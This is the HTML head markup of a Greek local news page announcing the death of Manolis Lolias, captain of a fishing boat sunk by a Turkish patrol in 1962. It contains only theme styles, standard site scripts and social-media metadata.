<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://kalymnos-news.gr/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://kalymnos-news.gr/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.11' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/video/demo_style.css?ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://kalymnos-news.gr/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://kalymnos-news.gr/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='front_end_youtube_style-css' href='https://kalymnos-news.gr/wp-content/plugins/youtube-video-player/front_end/styles/baze_styles_youtube.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="image-watermark-no-right-click-js-before">
/* <![CDATA[ */
var iwArgsNoRightClick = {"rightclick":"N","draganddrop":"N","devtools":"Y","enableToast":"Y","toastMessage":"This content is protected"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/image-watermark/js/no-right-click.js?ver=2.0.7" id="image-watermark-no-right-click-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/youtube-video-player/front_end/scripts/youtube_embed_front_end.js?ver=6.8.3" id="youtube_front_end_api_js-js"></script>
<script type="text/javascript" src="https://www.youtube.com/iframe_api?ver=6.8.3" id="youtube_api_js-js"></script>
<link rel="https://api.w.org/" href="https://kalymnos-news.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kalymnos-news.gr/wp-json/wp/v2/posts/69735" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kalymnos-news.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://kalymnos-news.gr/?p=69735' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kalymnos-news.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkalymnos-news.gr%2F2021%2F06%2F%25ce%25ad%25cf%2586%25cf%2585%25ce%25b3%25ce%25b5-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25b7-%25ce%25b6%25cf%2589%25ce%25ae-%25cf%2583%25ce%25b5-%25ce%25b7%25ce%25bb%25ce%25b9%25ce%25ba%25ce%25af%25ce%25b1-90-%25ce%25b5%25cf%2584%25cf%258e%25ce%25bd-%25ce%25bf-%25ce%25bc%25ce%25b1%25ce%25bd%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kalymnos-news.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkalymnos-news.gr%2F2021%2F06%2F%25ce%25ad%25cf%2586%25cf%2585%25ce%25b3%25ce%25b5-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25b7-%25ce%25b6%25cf%2589%25ce%25ae-%25cf%2583%25ce%25b5-%25ce%25b7%25ce%25bb%25ce%25b9%25ce%25ba%25ce%25af%25ce%25b1-90-%25ce%25b5%25cf%2584%25cf%258e%25ce%25bd-%25ce%25bf-%25ce%25bc%25ce%25b1%25ce%25bd%2F&#038;format=xml" />



		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>bg_use_featured_image_as_background</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>bg_disable_background</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>bg_box_layout_config</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/kalymnos-news.gr\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--reel-news-white:#FFFFFF;--reel-news-black:#000000;--reel-news-accent:#312DA1;--reel-news-light-grey:#919191;--reel-news-black-transparent:rgba(0,0,0,0.85);--reel-news-red:#ff0000;--reel-news-dark-gray:#313131;--reel-news-transparent:rgba(255,255,255,0.55)}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/kalymnos-news.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/kalymnos-news.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#942f2f";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="2331e633df";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-color:#f7f7f7}.td-menu-background,.td-search-background{background-image:url('https://kalymnos-news.gr/wp-content/uploads/2018/12/4.jpg')}.white-popup-block:before{background-image:url('https://kalymnos-news.gr/wp-content/uploads/2018/12/3.jpg')}.td-loader-gif{background-color:#f7f7f7}:root{--td_excl_label:'ΑΠΟΚΛΕΙΣΤΙΚΌΣ';--td_theme_color:#942f2f;--td_slider_text:rgba(148,47,47,0.7);--td_header_color:#222222;--td_text_header_color:#f7f7f7;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(248,201,0,0.8);--td_mobile_text_active_color:#f8c900;--td_mobile_button_background_mob:#f7f7f7;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(248,201,0,0.8)}</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9413433474759469",
          enable_page_level_ads: true
     });
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://kalymnos-news.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/",
                    "name": "Ειδήσεις από Κάλυμνο και γύρω νησιά"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://kalymnos-news.gr/2021/06/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7-%ce%b6%cf%89%ce%ae-%cf%83%ce%b5-%ce%b7%ce%bb%ce%b9%ce%ba%ce%af%ce%b1-90-%ce%b5%cf%84%cf%8e%ce%bd-%ce%bf-%ce%bc%ce%b1%ce%bd/",
                    "name": "«Έφυγε» από τη ζωή σε ηλικία 90 ετών ο Μανώλης Λόλιας ο καπετάνιος..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#942f2f}.tdm-btn-style2:before{border-color:#942f2f}.tdm-btn-style2{color:#942f2f}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #942f2f;-moz-box-shadow:0 2px 16px #942f2f;box-shadow:0 2px 16px #942f2f}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #942f2f;-moz-box-shadow:0 4px 26px #942f2f;box-shadow:0 4px 26px #942f2f}</style>


    <!-- START - Open Graph and Twitter Card Tags 3.3.9 -->
     <!-- Facebook Open Graph -->
      <meta property="og:locale" content="el_GR"/>
      <meta property="og:site_name" content="kalymnos-news.gr"/>
      <meta property="og:title" content="«Έφυγε» από τη ζωή σε ηλικία 90 ετών ο Μανώλης Λόλιας ο καπετάνιος του αλιευτικού «ΜΑΡΙΤΣΑ» που βυθίσθηκε δι’ εμβολισμού από τουρκικό περιπολικό. - kalymnos-news.gr"/>
      <meta property="og:url" content="https://kalymnos-news.gr/2021/06/έφυγε-από-τη-ζωή-σε-ηλικία-90-ετών-ο-μαν/"/>
      <meta property="og:type" content="article"/>
      <meta property="og:description" content="«Έφυγε» από τη ζωή σήμερα Τρίτη 2 Ιουνίου 2021 σε ηλικία 90 ετών ο Μανώλης Λόλιας (Σάρακας). Ο Μανώλης Λόλιας ήταν ο καπετάνιος του αλιευτικού «ΜΑΡΙΤΣΑ» που βυθίσθηκε δι’ εμβολισμού από το τουρκικό περιπολικό στις 22 Νοεμβρίου 1962 ενώ αλίευε εντός ελληνικών χωρικών υδάτων όπως αποδεικνύεται"/>
      <meta property="og:image" content="https://kalymnos-news.gr/wp-content/uploads/2021/06/λολιας-μανωλης-απ.jpg"/>
      <meta property="og:image:url" content="https://kalymnos-news.gr/wp-content/uploads/2021/06/λολιας-μανωλης-απ.jpg"/>
      <meta property="og:image:secure_url" content="https://kalymnos-news.gr/wp-content/uploads/2021/06/λολιας-μανωλης-απ.jpg"/>
      <meta property="article:published_time" content="2021-06-02T19:37:59+02:00"/>
      <meta property="article:modified_time" content="2021-06-02T19:40:06+02:00" />
      <meta property="og:updated_time" content="2021-06-02T19:40:06+02:00" />
      <meta property="article:section" content="Ειδήσεις από Κάλυμνο και γύρω νησιά"/>
      <meta property="article:publisher" content="https://www.facebook.com/kalymnos-newsgr-621923184654193"/>
     <!-- Google+ / Schema.org -->
      <meta itemprop="name" content="«Έφυγε» από τη ζωή σε ηλικία 90 ετών ο Μανώλης Λόλιας ο καπετάνιος του αλιευτικού «ΜΑΡΙΤΣΑ» που βυθίσθηκε δι’ εμβολισμού από τουρκικό περιπολικό. - kalymnos-news.gr"/>
      <meta itemprop="headline" content="«Έφυγε» από τη ζωή σε ηλικία 90 ετών ο Μανώλης Λόλιας ο καπετάνιος του αλιευτικού «ΜΑΡΙΤΣΑ» που βυθίσθηκε δι’ εμβολισμού από τουρκικό περιπολικό. - kalymnos-news.gr"/>
      <meta itemprop="description" content="«Έφυγε» από τη ζωή σήμερα Τρίτη 2 Ιουνίου 2021 σε ηλικία 90 ετών ο Μανώλης Λόλιας (Σάρακας). Ο Μανώλης Λόλιας ήταν ο καπετάνιος του αλιευτικού «ΜΑΡΙΤΣΑ» που βυθίσθηκε δι’ εμβολισμού από το τουρκικό περιπολικό στις 22 Νοεμβρίου 1962 ενώ αλίευε εντός ελληνικών χωρικών υδάτων όπως αποδεικνύεται"/>
      <meta itemprop="image" content="https://kalymnos-news.gr/wp-content/uploads/2021/06/λολιας-μανωλης-απ.jpg"/>
      <meta itemprop="datePublished" content="2021-06-02"/>
      <meta itemprop="dateModified" content="2021-06-02T19:40:06+02:00" />
      <meta itemprop="author" content="kalymnos-news.gr"/>
      <!--<meta itemprop="publisher" content="kalymnos-news.gr"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value. -->
     <!-- Twitter Cards -->
      <meta name="twitter:title" content="«Έφυγε» από τη ζωή σε ηλικία 90 ετών ο Μανώλης Λόλιας ο καπετάνιος του αλιευτικού «ΜΑΡΙΤΣΑ» που βυθίσθηκε δι’ εμβολισμού από τουρκικό περιπολικό. - kalymnos-news.gr"/>
      <meta name="twitter:url" content="https://kalymnos-news.gr/2021/06/έφυγε-από-τη-ζωή-σε-ηλικία-90-ετών-ο-μαν/"/>
      <meta name="twitter:description" content="«Έφυγε» από τη ζωή σήμερα Τρίτη 2 Ιουνίου 2021 σε ηλικία 90 ετών ο Μανώλης Λόλιας (Σάρακας). Ο Μανώλης Λόλιας ήταν ο καπετάνιος του αλιευτικού «ΜΑΡΙΤΣΑ» που βυθίσθηκε δι’ εμβολισμού από το τουρκικό περιπολικό στις 22 Νοεμβρίου 1962 ενώ αλίευε εντός ελληνικών χωρικών υδάτων όπως αποδεικνύεται"/>
      <meta name="twitter:image" content="https://kalymnos-news.gr/wp-content/uploads/2021/06/λολιας-μανωλης-απ.jpg"/>
      <meta name="twitter:card" content="summary_large_image"/>
     <!-- SEO -->
     <!-- Misc. tags -->
     <!-- is_singular | yoast_seo -->
    <!-- END - Open Graph and Twitter Card Tags 3.3.9 -->
        
